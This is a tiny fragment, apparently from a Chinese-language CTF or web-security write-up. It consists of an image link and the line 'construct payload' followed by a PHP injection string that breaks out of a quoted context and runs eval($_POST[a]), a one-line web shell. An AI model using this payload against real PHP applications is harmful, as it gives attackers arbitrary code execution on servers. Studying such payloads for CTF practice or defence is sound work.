 构造payload:');eval($_POST[a]);var_dump(md5(1));//;